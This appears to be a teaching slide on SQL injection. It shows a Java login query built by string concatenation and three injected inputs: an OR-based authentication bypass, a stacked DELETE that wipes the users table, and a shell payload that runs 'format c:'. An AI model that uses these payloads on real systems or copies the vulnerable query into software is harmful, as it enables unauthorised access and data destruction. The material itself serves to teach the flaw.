

# SQL Injection
Java Original:  “SELECT * FROM users_table WHERE username=” + “’” + username + “’” + “ AND password = “ + “’” + password + “’”;
Inserted Password: Aa’ OR ‘’=’
Java Result:  “SELECT * FROM users_table WHERE username=’anyname’ AND password = ‘Aa’ OR ‘ ‘ = ‘ ‘;

Inserted Password: foo’;DELETE FROM users_table WHERE username LIKE ‘%
Java Result:  “SELECT * FROM users_table WHERE username=’anyname’ AND password = ‘foo’; DELETE FROM users_table WHERE username LIKE ‘%’

Inserted entry: ‘|shell(“cmd /c echo “ & char(124) & “format c:”)|’
Login:

Password:
Welcome to My System